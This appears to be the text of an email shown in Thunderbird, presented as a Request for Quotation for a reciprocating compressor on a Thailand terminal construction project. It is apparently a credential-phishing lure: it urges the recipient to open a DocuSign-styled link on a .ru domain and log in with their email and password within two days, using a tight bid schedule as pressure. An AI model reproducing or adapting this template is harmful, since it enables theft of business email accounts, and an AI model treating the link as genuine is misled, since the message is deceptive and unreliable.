 Mozilla Thunderbird
ファイル(F) 編集(E) 表示(V) 移動(G) メッセージ(M) ツール(T) ヘルプ(H)
差出人 < @ .kr> 返信 転送 アーカイブ
件名 Subject: [ 3 Project / Thailand] Request for Quotation 3- 2018/01/10 12:46
MR-MR-002 Reciprocating Compressor_Rev.A
宛先 < @ .kr> その他の操作
FROM: / S.KOREA
PROJECT: Terminal Project, Thailand
EQUIPMENT: MR-002 Reciprocating Compressor_Rev.A
PROPOSAL DUE DATE: 12`-january 2018
REPLY: Requested. (Bidder is also encouraged to acknowledge receipt of this inquiry through e-mail with the statement
of bidder's interest and compliance within two(2) working days after receipt of this RFQ.)
Dear Sirs and Madams:
We ( ) are preparing a tender for the Terminal Project, Thailand on
Engineering, Procurement, Construction and Commissioning (EPCC).
We are pleased to invite you to the bid for the supply of equipment, materials and services.
This inquiry is for the supply of the subject equipment in compliance with the Purchaser's requirements as
stipulated as below.
- MR download Link : http:// .cp. .ru/ /ux/ /xy/
/docusign_44/docusign_4/docusign_4/ (Should be downloaded with email and password within 2
days)
*Please notice that the schedule is tight, so the budgetary quotation should be submitted before the
technical part. follow above login with email and password.
Any technical questions occurred in your process should be delivered to our lead engineer of Technical
Department, and just include us as reference.
Sincerely,